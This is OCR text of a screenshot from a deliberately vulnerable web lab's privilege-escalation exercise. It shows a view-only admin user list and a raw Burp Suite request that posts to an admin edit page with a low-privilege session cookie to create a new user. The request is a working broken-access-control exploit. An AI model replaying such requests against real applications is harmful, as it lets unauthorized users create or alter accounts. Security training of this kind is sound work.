 Over Permission > op2 user
欢迎来到后台管理中心,您只有查看权限! | 退出登录
用名 性别 手机
vince boy 18626545453
allen boy 13676767767
kobe boy 15988767673
grady boy 13676765545
kevin boy 13677676754
lucy girl 12345678922
lili girl 18656565545
test123 男 13823712631
test123 男 13823712631
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.43.128:8080
Content-Length: 146
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.128:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.43.128:8080/vul/overpermission/op2/op2_admin_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: PHPSESSID=f9v7ke0gmfu80l5qavo3huctn0
Connection: close
username=test123456&password=123&sex=%E7%94%B7&phonenum=13823712631&email
=1232132137%40qq.com&address=%E5%8D%97%E9%80%9A&submit=%E5%88%9B%E5%BB%BA